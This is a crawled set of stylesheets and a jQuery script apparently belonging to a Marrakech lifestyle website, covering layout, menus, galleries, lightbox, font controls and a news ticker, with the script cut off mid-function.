.panel .side-gallery:hover .gallery-navi-right {
	right:20px;
	opacity:0.7;
	filter:alpha(opacity=70);
}

.panel .side-gallery .gallery-navi-right:hover {
	opacity:1;
	filter:alpha(opacity=100);
}

.panel .side-gallery ul {
	display:block;
	width:300px;
	height:250px;
	position:relative;
	margin-bottom:10px;
}

.panel .side-gallery ul li {
	display:block;
	width:300px;
	height:250px;
	position:absolute;
	z-index:2;
	opacity:0;
	filter:alpha(opacity=0);
	-moz-transition: all 0.3s;
	-webkit-transition: all 0.3s;
	-o-transition: all 0.3s;
}

.panel .side-gallery ul li.active {
	z-index:3;
	opacity:1;
	filter:alpha(opacity=100);
}

.panel .side-gallery h4 {
	font-size:13px;
	line-height:18px;
	font-weight:normal;
}

.info-message {
	display:block;
	font-size:11px;
	color:#fff;
	padding:8px 0px;
	text-align:center;
	font-weight:bold;
	margin-bottom:20px;
}

.info-text {
	display:block;
	padding-left:32px;
	position:relative;
	font-size:10px;
	font-weight:normal;
	line-height:16px;
	color:#707070;
	margin-top:20px;
	padding-top:20px;
	border-top:1px dotted #b2b2b2;
}

.info-text:before {
	content:'\E705';
	display:block;
	font-size:20px;
	font-family:'Entypo';
	position:absolute;
	left:0px;
	top:26px;
	color:#b2b2b2;
}

.content {
	min-height: 400px;
}

.content input[type=text] {
	background:#fafafa;
	border:1px solid #fff;
	box-shadow:0px 0px 0px 1px #cecece;
	font-size:12px;
	padding:5px 11px;
	width:220px;
	color:#6a6a6a;
	font-family:'Open Sans', Arial;
}

.content input[type=text]:focus {
	background:#fff;
}

.content textarea {
	background:#fafafa;
	border:1px solid #fff;
	box-shadow:0px 0px 0px 1px #cecece;
	font-size:12px;
	padding:5px 11px;
	width:220px;
	height:100px;
	color:#6a6a6a;
	font-family:'Open Sans', Arial;
}

.content textarea:focus {
	background:#fff;
}

.content input[type=submit] {
	background:#f1f1f1;
	border:1px solid #cecece;
	box-shadow:0px 3px 0px rgba(0,0,0,0.03), inset 0px 1px 0px #fff;
	font-size:10px;
	padding:6px 17px 7px 17px;
	color:#6a6a6a;
	font-family:'Open Sans', Arial;
	text-shadow:0px 1px 0px #fff;
	border-radius:2px;
	-moz-border-radius:2px;
	font-weight:bold;
	cursor:pointer;
}

.content input[type=submit]:hover {
	background:#ececec;
}

.content input[type=submit]:active {
	background:#ececec;
	box-shadow:0px 0px 0px transparent, inset 0px 1px 0px rgba(0,0,0,0.03);
}

.subscribe-form {
	line-height: 100%;
}

.subscribe-form form p {
	display:block;
	padding-bottom:10px;
	text-align:center;
	width:244px;
	margin:0px auto;
}

.subscribe-form form p label {
	display:block;
	text-align:left;
	width:100%;
	padding-bottom:7px;
	font-size:10px;
	color:#ababab;
}

.subscribe-form form p.subscribe_submit {
	display:block;
	padding-top:10px;
}

#calendar_wrap {
	display:block;
}

#calendar_wrap table {
	width:100%;
}

#calendar_wrap table td {
	text-align:center;
	position:relative;
	font-weight:bold;
	width:43px;
	height:29px;
	line-height:28px;
}

#calendar_wrap table td#today {
	text-align:center;
	position:relative;
	font-weight:bold;
	background:#ececec;
	color:#fff;
	background:#3e3e3e;
}

#calendar_wrap table td a {
	text-align:center;
	background:#ececec;
	position:relative;
	line-height:28px;
	width:43px;
	height:29px;
}

#calendar_wrap table td#prev {
	padding-top:10px;
	text-align:left;
}

#calendar_wrap table td#next {
	padding-top:10px;
	text-align:right;
}

#calendar_wrap table td#prev a, #calendar_wrap table td#next a {
	padding-right:10px;
	padding-left:10px;
	border-radius:2px;
	-moz-border-radius:2px;
}

#calendar_wrap table td#today a {
	background:inherit;
	color:inherit;
}

#calendar_wrap table thead {
	text-align:center;
	background:#3e3e3e;
	color:#fff;
	line-height:30px;
}

#calendar_wrap table caption {
	text-align:center;
	color:#232323;
	font-size:15px;
	line-height:30px;
	font-weight:bold;
	font-family:'Montserrat', sans-serif;
	padding-bottom:10px;
}

.loading-message {
	display:block;
	font-size:18px;
	text-align:center;
	padding-bottom:20px;
}


/* #8 Footer */

.footer .wrapper {
	background:#1e1e1e;
	color:#fff;
	padding-top:6px;
}

.footer .footer-content {
	background-color:#313131;
	background-image:url('../images/stamp-vm.png');
	background-repeat:no-repeat;
	padding:20px;
	color:#8a8a8a;
	display:table;
	width:940px;
	position:relative;
}

.footer .footer-content .footer-block {
	position:relative;
	display:table-cell;
	padding-left:40px;
}

.footer .footer-content .footer-block:first-child {
	padding-left:0px;
}

.footer .footer-content .footer-block .footer-logo {
	display:block;
	margin-bottom:20px;
}

.footer .footer-content .footer-block .footer-set {
	display:block;
	margin-bottom:50px;
	width:300px;
}

.footer .footer-content p {
	font-size:12px;
	line-height:16px;
}

.footer .footer-copy {
	position:relative;
	display:block;
	padding:10px 20px;
}

.footer .footer-copy p {
	font-size:10px;
	color:#8a8a8a;
	font-weight:bold;
	text-transform:uppercase;
	line-height: 100%;
}

.footer .footer-bottom {
	cursor:default;
	position:absolute;
	bottom:0px;
	left:0px;
	display:block;
}

.footer a.soc-button {
	font-size:23px;
	display:inline-block;
	margin-right:3px;
	opacity:0.4;
	filter:alpha(opacity=40);
}

.footer a {
	color:#b1b1b1;
}

.footer a:hover {
	color:#f0f0f0;
}

.footer h2.footer-title {
	display:block;
	width:auto;
	padding-bottom:10px;
	margin-bottom:10px;
	border-bottom:1px dotted #505050;
	font-family:'Montserrat', sans-serif;
	font-size:16px;
	line-height:18px;
	color:#cfcfcf;
	text-transform:uppercase;
}

.footer ul {
	display:block;
	list-style:none;
	width:130px;
	line-height: 100%;
}

.footer ul li {
	display:block;
	color:#cfcfcf;
	font-size:11px;
	text-transform:uppercase;
}

.footer ul li a {
	color:#cfcfcf;
	position:relative;
	padding-left:0px;
	display:block;
	padding-bottom:10px;
}

.footer ul li:hover a {
	padding-left:8px;
}

.footer ul.category-listing li a {
	padding-left:20px;
}

.footer ul.category-listing li:hover a {
	padding-left:28px;
}

.footer ul li a .category-square {
	display:block;
	position:absolute;
	left:0px;
	top:3px;
	width:7px;
	height:7px;
	color:transparent;
	overflow:hidden;
}

.footer .footer-contact-form {
	display:block;
	width:240px;
	margin-bottom: 50px;
}

.footer .footer-contact-form p {
	display:block;
	margin-bottom:20px;
}

.footer .contact-msg {
	display:block;
	color:#cfcfcf;
	font-size:14px;
	margin-top:9px;
}

.footer .contact-msg .icon-text {
	display:inline-block;
	padding-right:10px;
	right:0px;
}

.footer .relative-block {
	display:block;
	width:100%;
	height:auto;
	position:relative;
}


/* #9 Lightbox */

.lightbox .loading-box {
	padding:50px 0px;
	line-height: 24px;
}

.startlightbox  {
	overflow: hidden;
	color:#232323;
}

.startlightbox .lightbox {
	display:block;
}

.lightbox {
    position:fixed;
    top:0;
    left:0;
    width:100%;
    height:100%;
    background:rgba(0,0,0,0.9);
    text-align:center;
	z-index:200;
	display:none;
	overflow-y:scroll;
}

.lightbox .main-black-block {
	box-shadow:none;
	background:#212121;
	color:#ccc;
	font-size: 11.5px;
	line-height: 20px;
	font-weight: 300;
	padding-bottom: 5px;
	color:#8a8a8a;
}

.lightbox .lightcontent .light-close span, .lightbox .lightcontent-loading .light-close span {
	font-family: 'Entypo';
	font-size:14px;
	display:inline-block;
	margin-top:-2px;
	margin-right:6px;
}

.lightbox .lightcontent .light-close:hover, .lightbox .lightcontent-loading .light-close:hover {
	color:#db2727;
}

.lightbox .lightcontent .light-close:active, .lightbox .lightcontent-loading .light-close:active {
	color:#b01e1e;
}

.lightbox .lightcontent .light-close, .lightbox .lightcontent-loading .light-close {
	display:block;
	right:0px;
	top:-30px;
	font-family: Arial;
	position:absolute;
	font-size:12px;
	color:#fff;
	text-shadow:0 1px 3px rgba(0,0,0,0.6);
}

.lightbox .lightcontent, .lightbox .lightcontent-loading {
	background:#fff;
	width:980px;
	margin:100px auto 70px auto;
	position:relative;
	box-shadow: 0px 1px 4px rgba(0,0,0,0.5);
	text-align:left;
}

.lightbox .light-title {
	display:block;
	position:absolute;
	top:-33px;
	color:#fff;
	text-shadow:0 1px 3px rgba(0,0,0,0.6);
	height:23px;
	width:780px;
	overflow:hidden;
	text-overflow: ellipsis;
	white-space:nowrap; 
}

.loading-box {
	display:block;
	text-align:center;
}

.loading-box .loading-image {
	display:block;
	text-align:center;
	padding-top:20px;
}

.lightbox .carousel-left {
	left:8px;
}

.lightbox .carousel-right {
	right:8px;
}

.lightbox blockquote {
	padding-bottom:30px;
}

.lightbox .article-main-content {
	padding: 0px 55px;
	width: auto;
}


.success-message {
	display:block;
	position: relative;
}

.success-message > strong {
	display:block;
	padding-bottom:10px;
	font-size:18px;
	color:#232323;
	margin-left: 30px;
}

.success-message > span {
	display: block;
	padding-bottom: 10px;
	font-size: 11px;
	margin-left: 30px;
}

.success-message > span.icon-text {
	display: block;
	float: left;
	font-size: 22px;
	color: #232323;
	left: 0px;
	top: 3px;
	margin-left: 0px;
}




/* Other Stuff */

.parallax-slider {
	display:block;
	width:100%;
	height:auto;
	margin-bottom:20px;
}

.breaking-line ul li span {
	line-height:14px;
}

.themobile-top {
	display:none;
}

.waiter {
	cursor:pointer;
	overflow: hidden;
}

.error-page {
	display:block;
	text-align:center;
	padding:145px 0px;
}

.no-bottom-line {
	border-bottom:0px;
}

.triple-article > .article-photo:first-child {
	margin-bottom: 15px;
}

.content .panel form label {
	text-align: left;
	display: block;
	padding-bottom: 7px;
}

.content .panel input[type=text].search {
	width: 155px;
	text-align: left;
	padding-top: 3px;
	padding-bottom: 5px;
	margin-right: 2px;
}

#infscr-loading {
	display: block;
	background: rgba(255,255,255,0.7);
	width: 190px;
	text-align: center;
	height: 64px;
	padding-bottom: 14px;
	margin-left: -100px;
}

#infscr-loading img {
	margin: 0px auto 15px auto;
	width: 30px;
}

.sticky {
	background: #f8f8f8; padding: 0px 0px 16px 0px;
}

.sticky .article-content {
	padding: 0px 16px;
}

.article-block-small-image.sticky .article-header {
	padding: 8px 20px 0px 16px;
}



.comments-pager {
	display: block;
	text-align: center;
	border-top: 1px dotted #cccccc;
}

.comments-pager a.page-numbers {
	display: inline-block;
	padding: 2px 10px 3px 10px;
	background: #fff;
	margin-right: 2px;
	font-weight: bold;
	border: 1px solid transparent;
}

.comments-pager a:hover {
	background: #f0f0f0;
	border: 1px solid #f0f0f0;
	color: #232323;
}

.comments-pager .page-numbers.current {
	display: inline-block;
	padding: 4px 10px 3px 10px;
	margin-top: -1px;
	background: #fff;
	color: #232323;
	border: 1px dotted #cccccc;
	border-top: 0px;
}

.post-pages {
	display: block;
	padding-top: 10px;
	padding-bottom: 10px;
	margin-bottom: 20px;
	border-top: 1px dotted #d9d9d9;
	border-bottom: 1px dotted #d9d9d9;
	background: #f8f8f8;
	padding-left: 15px;
}


a.button.styled {
  color: #f6f6f6;
  background-color: #3d3d3d;
  text-shadow: 0px 1px 0px rgba(0,0,0,0.4);
  box-shadow: 0px 2px 0px 0px rgba(0,0,0,0.11), inset 0px 2px 0px 0px rgba(255,255,255,0.17);
}

a.button {
  display: inline-block;
  font-size: 12px;
  font-weight: bold;
  line-height: 100%;
  background: #f1f1f1;
  color: #676767;
  border-radius: 2px;
  box-shadow: 0px 2px 0px 0px rgba(0,0,0,0.05), inset 0px 2px 0px 0px rgba(255,255,255,0.5);
  text-shadow: 0px 1px 0px rgba(255,255,255,0.5);
  margin-right: 6px;
  margin-bottom: 4px;
}

a.button.styled > span {
  box-shadow: inset 0px 0px 0px 1px rgba(0,0,0,0.4);
}

a.button > span {
  display: inline-block;
  padding: 9px 19px;
  border-radius: 2px;
  box-shadow: inset 0px 0px 0px 1px rgba(0,0,0,0.14);
}

h1.logo-img {width:315px !important;height:71px !important;background-image:url(../images/logo-header.png) !important;}


/* Menu Dropdown */
.main-menu ul.main-menu-ul li ul { width:auto !important;     position: relative; }
.main-menu-ul > li > div {
	position: absolute;
	display: block;
	width: 100%;
	top: 50px;
	left: 0;
z-index:9999;

	opacity: 0;
	visibility: hidden;
	overflow: hidden;

background: #000;
	border-radius: 0 0 3px 3px;

	-webkit-transition: all .3s ease .15s;
	-moz-transition: all .3s ease .15s;
	-o-transition: all .3s ease .15s;
	-ms-transition: all .3s ease .15s;
	transition: all .3s ease .15s;
}

.main-menu-ul > li:hover > div {
	opacity: 1;
	visibility: visible;
	overflow: visible;
}

/* Menu Content Styles */
.main-menu-ul .nav-column {
	float: left;
	width: 20%;
	padding: 2.5%;
}

.main-menu-ul .nav-column h3 {
	margin: 20px 0 10px 0;
	line-height: 18px;
	
	font-family: Helvetica, Arial, sans-serif;
	font-weight: bold;
	font-size: 14px;
	color: #372f2b;
	text-transform: uppercase;
}

.main-menu-ul .nav-column h3.orange { color: #ff722b; }
.main-menu-ul .nav-column ul { display: block !important; }
.main-menu-ul .nav-column li a {
	display: block;
	line-height: 26px;
	
	font-family: Helvetica, Arial, sans-serif;
	font-weight: bold;
	font-size: 13px;
	color: #888888;
}

.main-menu-ul .nav-column li a:hover { color: #666666; }
#desaturate {
    //-webkit-filter: grayscale(1);
    //-webkit-filter: grayscale(100%);
    //-moz-filter: grayscale(100%);
    /filter: gray;
    //filter: grayscale(100%);
    /filter: url(desaturate.svg#greyscale);
    //-ms-filter: grayscale(100%);
    //-o-filter: grayscale(100%);

    -webkit-filter: sepia(1);
    -webkit-filter: sepia(100%);
    -moz-filter: sepia(100%);
    filter: sepia;
    filter: sepia(100%);
    filter: url(desaturate.svg#sepia);
    -ms-filter: sepia(100%);
    -o-filter: sepia(100%);


}

#displayPhone { display: block !important;}

.cd-top {
  display: inline-block;
  height: 40px;
  width: 40px;
  position: fixed;
  bottom: 40px;
  right: 10px;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.05);
  /* image replacement properties */
  overflow: hidden;
  text-indent: 100%;
  white-space: nowrap;
  background: rgba(232, 98, 86, 0.8) url(../images/cd-top-arrow.svg) no-repeat center 50%;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: opacity .3s 0s, visibility 0s .3s;
  -moz-transition: opacity .3s 0s, visibility 0s .3s;
  transition: opacity .3s 0s, visibility 0s .3s;
  z-index:999;
}
.cd-top.cd-is-visible, .cd-top.cd-fade-out, .no-touch .cd-top:hover {
  -webkit-transition: opacity .3s 0s, visibility 0s 0s;
  -moz-transition: opacity .3s 0s, visibility 0s 0s;
  transition: opacity .3s 0s, visibility 0s 0s;
}
.cd-top.cd-is-visible {
  /* the button becomes visible */
  visibility: visible;
  opacity: 1;
}
.cd-top.cd-fade-out {
  /* if the user keeps scrolling down, the button is out of focus and becomes less visible */
  opacity: .5;
}
.no-touch .cd-top:hover {
  background-color: #e86256;
  opacity: 1;
}
@media only screen and (min-width: 768px) {
  .cd-top {
    right: 20px;
    bottom: 20px;
  z-index:999;
  }
}
@media only screen and (min-width: 1024px) {
  .cd-top {
    height: 60px;
    width: 60px;
    right: 30px;
    bottom: 30px;
  z-index:999;
  }
}
.facebook {border-top: 5px solid #3b5998 !important; color:#3b5998 !important;}
.facebook .fa, .newsletter_sidebar .fa{ line-height: 22px !important;}
.news_sidebar {border-top: 5px solid #C7066D !important; }
.news_sidebar .fa{ line-height: 23px !important;}
.article-user span { margin: 0px 12px 0px 0px !important; padding: 0px !important; float: left !important;}
#blog_sidebar .heading_blog h3 { 
display: inline-block;
color: #fff;
    text-shadow: 0 2px 4px rgba(0, 0, 0, .9) !important;
    font-size: 18px;
    font-weight: 500;
    line-height: 1.358;
    margin-bottom: -5px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
	padding-top: 15px !important;
    padding-left: 10px !important;}
#blog_sidebar .heading_blog { height:74px; width:100%; /*background-image:url(/images/blog-sidebar-bg.jpg);*/ background-color: /*#5DB6DD*/#FA7908; background-image: url('../images/stamp-vm.png');
    background-repeat: no-repeat;}	
#blog_sidebar .panel-content {height: 500px; padding: 0px 0px 15px; overflow: auto !important; overflow-y:hidden; background-color: #fff; background-image:url(/images/blog-sidebar-bg.jpg);}
#blog_sidebar .heading_blog h3 .fa {line-height: 28px !important;}
#blog_sidebar .title-top {
    top: 45px !important;
    right: 10px !important;}
#blog_sidebar .title-top a { color: #FFF !important;}
	
#blog_sidebar .side-article	{    background-color: white;
    padding: 15px;
    width: 80%;
    float: left;
    margin: 15px 15px 0px;
	-webkit-border-radius: 5px;
-moz-border-radius: 5px;
border-radius: 5px;
	-webkit-box-shadow: 0px 0px 12px -2px rgba(0,0,0,0.75);
-moz-box-shadow: 0px 0px 12px -2px rgba(0,0,0,0.75);
box-shadow: 0px 0px 12px -2px rgba(0,0,0,0.75);}

#blog_sidebar .side-article .text-link { float:right;}

.main-menu ul.main-menu-ul li:nth-child(15),
.main-menu ul.main-menu-ul li:nth-child(14),
.main-menu ul.main-menu-ul li:nth-child(13), 
.main-menu ul.main-menu-ul li:nth-child(12), 
.main-menu ul.main-menu-ul li:nth-child(11),
.main-menu ul.main-menu-ul li:nth-child(10),
.main-menu ul.main-menu-ul li:nth-child(9)
 { display: none; }

.main-menu-ul .nav-column:nth-child(1),
.main-menu-ul .nav-column:nth-child(2),
.main-menu-ul .nav-column:nth-child(3),
.main-menu-ul .nav-column:nth-child(4),
.main-menu-ul .nav-column:nth-child(5),
.main-menu-ul .nav-column:nth-child(6),
.main-menu-ul .nav-column:nth-child(7),
.main-menu-ul .nav-column:nth-child(8)
  { display: none; }

.main-menu ul.main-menu-ul li.morecat { display: block !important; text-align: center; padding-left: 0px !important; padding-right: 3px !important; }

.main-menu ul.main-menu-ul > li.morecat > a { text-align: center; }

.morecat{ float:none; overflow:hidden !important;}
.page_blog{ background-image:url(/images/blog-sidebar-bg.jpg); }
.page_golf{ background-image:url(/images/golf-bg.jpg); background-repeat:no-repeat;  background-color: #0E2602;  }
.article-main-content p a { font-weight: bolder !important; text-decoration: underline !important;}

#ui-datepicker-div { z-index:999999 !important;}


--- FILE ---
content_type: text/css
request_url: https://vivre-marrakech.com/css/fonts.css
body_size: 106
content:


/* All texts font */
body {
	font-family: 'Open Sans', sans-serif;
}


/* Weather report texts font */
.header .header-weather .weather-report strong,
.header .breaking-message strong,
.header .logo-text {
	font-family:'Montserrat', sans-serif;
}


/* Main menu font */
.main-menu ul.main-menu-ul > li > a,
.main-menu ul.main-menu-ul li ul li a,
.main-menu ul.main-under-menu-ul li a {
	font-family:'Montserrat', sans-serif;
}


/* Every single title font */
.middle-side .middle-panel > h3,
h4,
h4 a.article-comment-icon,
.left-article-block .article-content h2,
.left-article-block .article-content h3,
h2 a.article-comment-icon,
h3 a.article-comment-icon,
.category-right-block .article-content h2,
.content-main-title h2,
.content-blog .article-block-big-image .article-content h3,
.content-blog .article-block-small-image h3,
.article-big-header h2,
.the-article-content .article-author .article-user strong,
.comment-block .comments li .commment-content .user-nick,
.comment-block .comments li .commment-content .marker,
.comment-block .comments li .commment-content .icon-link,
.comment-form h2.small-title, #respond h2.small-title,
.the-error-msg strong,
.the-error-msg span,
.the-error-msg p,
.photo-tile .gallery-title,
.panel .side-comment .comment-content strong,
#calendar_wrap table caption,
.footer h2.footer-title {
	font-family:'Montserrat';
}


/* Input & textarea font */
.content input[type=text],
.content textarea,
.content input[type=submit] {
	font-family:'Open Sans', Arial;
}


/* lightbox close button font */
.lightbox .lightcontent .light-close, .lightbox .lightcontent-loading .light-close {
	font-family: Arial;
}




--- FILE ---
content_type: text/css
request_url: https://vivre-marrakech.com/css/colors.css
body_size: -108
content:

/* Background color / image */
body {
	background-color:#f6f6f6;
	/* background-image:url(../images/texture-1.png); */
}

/* Link colors */
a {
	color:#232323;
}

/* Link hover colors and comment tag colors */
h2 a.article-comment-icon,
h3 a.article-comment-icon,
h4 a.article-comment-icon, 
a:hover, 
.header .header-top ul li a:hover {
	color:#c53c1c;
}

/* Comment tag icon colors */
h2 a.article-comment-icon .comment-icon,
h3 a.article-comment-icon .comment-icon,
h4 a.article-comment-icon .comment-icon {
	background-color:#c53c1c;
}

/* Photo galleries hover border color */
.photo-gallery-content .photo-gallery-layer .photo-tile:hover img {
	box-shadow:inset 0px 0px 0px 10px #000000;
}

/* Photo galleries hover title background & text color */
.photo-tile .gallery-title {
	background:#000;
	color:#fff;
}

/* Photo galleries active thumbnail border color */
.photo-gallery-line .actual-photo-line ul li.active img {
	box-shadow:inset 0px 0px 0px 5px #000;
}






--- FILE ---
content_type: text/css
request_url: https://vivre-marrakech.com/css/responsive/desktop.css?Mon%20Jan%2019%202026%2003:11:26%20GMT+0000%20(Coordinated%20Universal%20Time)
body_size: -181
content:
.content-with-middle .article-main-content {
	width: 506px!important;
}


.left-article-block > .article-photo, .left-article-block > .article-photo img {
	width: 660px;
}

.triple-article > div.triple-article-single > .article-photo img {
	width: 200px;
}

.double-left-article > div.double-article-single:first-child > div.article-photo img {
	width: 329px;
}

.double-left-article > div.double-article-single:last-child > div.article-photo img {
	width: 152px;
	height: 112px;
}

.double-article > div.double-article-single > div.article-photo img {
	width: 243px;
}

.category-right-block .article-photo img {
	width: 410px;
}


.photo-gallery-content .photo-gallery-layer .photo-tile, .photo-gallery-content .photo-gallery-layer .photo-tile img {
	width:206px;
	height:160px;
}




--- FILE ---
content_type: application/javascript
request_url: https://vivre-marrakech.com/jscript/scripts.js
body_size: 2279
content:


var enableCuffon = true;	// use cuffon

var breakingStart = true;	// autostart breaking news
var breakingSpeed = 40;		// breaking msg speed


var blankPX = "images/px.gif";
var breakingScroll = 0;
var breakingOffset = 0;
var elementsToClone = true;
var theCount = 0;

if (window.devicePixelRatio >= 2) {
	var enableCuffon = false;
}

jQuery(document).ready(function() {
	
	if(enableCuffon){
		jQuery('body').addClass('withcuffon');
	}
	
	jQuery("body").append("<div class='themobile-top'><a href='#' class='mobile-menu-toggle'><span class='icon-text'>&#9776;</span> Main Menu</a></div>");
	
	jQuery(".mobile-menu-toggle").click(function (){
		jQuery("body").toggleClass("mobile-menu-enabled");
		return false;
	});
	
	start();
	
	jQuery('.breaking-message').mouseover(function (){
		breakingStart = false;
		jQuery('.breaking-line ul').stop(true);
	}).mouseout(function (){
		breakingStart = true;
		start();
	});

	jQuery("img.setborder").each(function() {
		jQuery(this).wrap("<span class='set-image-border'>");
		jQuery(this).parent().css("margin", jQuery(this).css("margin")).css("padding", jQuery(this).css("padding")).css("float", jQuery(this).css("float"));
		if(jQuery(this).css("position") == "absolute"){
			jQuery(this).parent().css("position", "absolute");
			jQuery(this).css("position", "relative");
		}
		jQuery(this).css("margin", "0px").css("padding", "0px").css("float", "none").css("position", "relative");
	});

	/*jQuery("img.setborder").one('load', function() {
		var thisWidth = parseInt(jQuery(this).css("width"));
		var thisHeight = parseInt(jQuery(this).css("height"));
		var thisSrc = jQuery(this).attr("src");
		if(thisWidth == 0){setTimeout(function (){
			jQuery(this).load();
		}, 100);return false;}
		jQuery(this).css("width", thisWidth+"px");
		jQuery(this).attr('style', 'height: '+thisHeight+'px !important');
		jQuery(this).attr("src", blankPX);
		jQuery(this).css("background-image", "url("+thisSrc+")");
		jQuery(this).addClass("border-set");
		//alert(thisWidth);
	}).each(function() {
		if(this.complete) jQuery(this).load();
	});*/

	// jQuery("img.setborder").each(function() {
	// 	if(!jQuery(this).hasClass("border-set")){
	// 		var thisWidth = parseInt(jQuery(this).css("width"));
	// 		var thisHeight = parseInt(jQuery(this).css("height"));
	// 		var thisSrc = jQuery(this).attr("src");
	// 		jQuery(this).css("width", thisWidth+"px");
	// 		jQuery(this).attr('style', 'height: '+thisHeight+'px !important');
	// 		jQuery(this).attr("src", blankPX);
	// 		jQuery(this).css("background-image", "url("+thisSrc+")");
	// 	}
	// });
	
	
	jQuery(".relative-block").each(function (index){
		jQuery(this).css("height", jQuery(".footer-content").height()+"px");
	});
	
	jQuery(".panel-content .title-top a.tabbed-panel").click(function (){
		var thatitle = jQuery(this).attr("title");
		var thalink = jQuery(this).attr("href").split("#");
		jQuery(this).parent().parent().parent().children("h3").html(jQuery(this).attr("title"));
		jQuery(this).parent().parent().parent().children(".panel-content").hide();
		jQuery(this).parent().parent().parent().children("."+thalink[1]).show();
		return false;
	});
	
	jQuery(".gallery-navi-right").click(function (){
		var thiscount = parseInt(jQuery(this).parent().find("ul li").size())-1;
		var thisindex = parseInt(jQuery(this).parent().find("ul li.active").index());
		var thisnext = (thisindex >= thiscount)?(0):(thisindex+1);
		
		jQuery(this).parent().find("ul li.active").addClass("current");
		jQuery(this).parent().find("ul li.current").removeClass("active");
		jQuery(this).parent().find("ul li").eq(thisnext).addClass("active");
		jQuery(this).parent().find("ul li.current").removeClass("current");
		return false;
	});
	
	jQuery(".gallery-navi-left").click(function (){
		var thiscount = parseInt(jQuery(this).parent().find("ul li").size())-1;
		var thisindex = parseInt(jQuery(this).parent().find("ul li.active").index());
		var thisnext = (thisindex <= 0)?(thiscount):(thisindex-1);
		
		jQuery(this).parent().find("ul li.active").addClass("current");
		jQuery(this).parent().find("ul li.current").removeClass("active");
		jQuery(this).parent().find("ul li").eq(thisnext).addClass("active");
		jQuery(this).parent().find("ul li.current").removeClass("current");
		return false;
	});
	
	jQuery('.main-menu.isfloatable').each(function (index){
		jQuery(this).clone().appendTo('.header').addClass('this-floating');
	});
	
	var menuPadding = 0;
	var paddingTo = 13;
	
	jQuery(".search-box input[type=text]").focus(function (){
		menuPadding = parseInt(jQuery(".main-menu-ul > li a").css("padding-right"));
		jQuery(".main-menu-ul > li > a").css("padding-left", paddingTo+"px").css("padding-right", paddingTo+"px");
	}).blur(function (){
		jQuery(".main-menu-ul > li > a").css("padding-left", menuPadding+"px").css("padding-right", menuPadding+"px");
	});
	
	var theFontSize = 13;
	
	jQuery("a[href=#change-font-size]").click(function (){
		if(jQuery(this).attr("rel") == "up"){
			theFontSize = (theFontSize < 30)?theFontSize+2:theFontSize;
		}else
		if(jQuery(this).attr("rel") == "down"){
			theFontSize = (theFontSize > 13)?theFontSize-2:theFontSize;
		}
		
		jQuery(".changable-content, .changable-content p").css("font-size", theFontSize+"px");
		return false;
	});
	
	var theLineSpace = 150;
	
	jQuery("a[href=#change-line-space]").click(function (){
		if(jQuery(this).attr("rel") == "up"){
			theLineSpace = (theLineSpace < 300)?theLineSpace+20:theLineSpace;
		}else
		if(jQuery(this).attr("rel") == "down"){
			theLineSpace = (theLineSpace > 150)?theLineSpace-20:theLineSpace;
		}
		
		jQuery(".changable-content, .changable-content p").css("line-height", theLineSpace+"%");
		return false;
	});
	
	
	jQuery(".article-main-content .youtube-video a").click(function (){
		var videoID = jQuery(this).attr("href").split("#");
		var videoWidth = parseInt(jQuery(this).parent().parent().css("width"));
		var videoHeight = Math.ceil(videoWidth*(0.56)+1);
		
		jQuery(this).hide();
		jQuery(this).parent().append('<iframe width="'+videoWidth+'" height="'+videoHeight+'" src="http://www.youtube.com/embed/'+(videoID[1])+'?rel=0&autoplay=1" frameborder="0" allowfullscreen></iframe>');
		return false;
	});
	
	jQuery(".tabbed-block .tabbed-header a").click(function (){
		jQuery(".tabbed-block .tabbed-header a").removeClass("active");
		
		jQuery(".tabbed-block .tabbed-body > div.active").removeClass("active");
		jQuery(".tabbed-block .tabbed-body > div").eq(jQuery(this).index()).addClass("active");
		
		jQuery(this).toggleClass("active");
		return false;
	});
	
	jQuery(".destroy-button").click(function (){
		jQuery(this).parent().fadeOut('fast');
		return false;
	});
	
	jQuery(".accordion-block > div > a").click(function (){
		if(jQuery(this).parent().hasClass("active")){
			jQuery(this).parent().toggleClass('active');
			return false;
		}
		jQuery(this).parent().parent().children().removeClass('active');
		jQuery(this).parent().toggleClass('active');
		return false;
	});
	
	var thewidth = 0;
	
	jQuery(".photo-line-arrow-right").click(function (){
		var thecount = (jQuery(".actual-photo-line ul li").size())-1;
		console.log((thecount*(parseInt(jQuery(".actual-photo-line ul li").css("width"))+parseInt(jQuery(".actual-photo-line ul li").css("margin-right")))+parseInt(jQuery(".actual-photo-line").css("width"))));
		if((thecount*(parseInt(jQuery(".actual-photo-line ul li").css("width"))+parseInt(jQuery(".actual-photo-line ul li").css("margin-right")))) < Math.abs(thewidth)+parseInt(jQuery(".actual-photo-line").css("width")))return false;
		thewidth = thewidth-(parseInt(jQuery(".actual-photo-line ul li").css("width"))+parseInt(jQuery(".actual-photo-line ul li").css("margin-right")));
		jQuery(this).parent().find(".actual-photo-line ul").css("left", thewidth+"px");
		return false;
	});
	
	jQuery(".photo-line-arrow-left").click(function (){
		if(thewidth >= 0)return false;
		thewidth = thewidth+(parseInt(jQuery(".actual-photo-line ul li").css("width"))+parseInt(jQuery(".actual-photo-line ul li").css("margin-right")));
		jQuery(this).parent().find(".actual-photo-line ul").css("left", thewidth+"px");
		return false;
	});
	
	jQuery(".lightbox").click(function () {
		jQuery(".lightbox").css('overflow', 'hidden');
		jQuery("body").css('overflow', 'auto');
		jQuery(".lightbox .lightcontent").fadeOut('fast');
		jQuery(".lightbox").fadeOut('slow');
    }).children().click(function(e) {
		return false;
	});
	
});


function lightboxclose(){
	jQuery(".lightbox").css('overflow', 'hidden');
	jQuery(".lightbox .lightcontent").fadeOut('fast');
	jQuery(".lightbox").fadeOut('slow');
	jQuery("body").css('overflow', 'auto');
}

jQuery(document).scroll(function() {
	var position = jQuery(window).scrollTop();
	var pos = jQuery(".main-menu.isfloatable").position();
	if(position <= (pos.top+20)) {
		jQuery(".this-floating").hide();
	}else{
		jQuery(".this-floating").show();
	}
});

function start() {
	if(jQuery('.breaking-line ul').size() > 0){
		if(!breakingStart)return false;
		var theBreakingMargin = parseInt(jQuery('.breaking-line ul li').css("margin-right"));
		if(elementsToClone){  
			var theBreakingWidth = parseInt(jQuery('.breaking-line').css("width"));
			theCount = (jQuery('.breaking-line ul > li').size()*(theBreakingWidth+theBreakingMargin));
			jQuery('.breaking-line ul li').clone().appendTo('.breaking-line ul');
			elementsToClone = false;
		}
		var theNumber = theCount+breakingOffset;
		if(Math.abs(theNumber) <= (Math.abs(breakingScroll))){
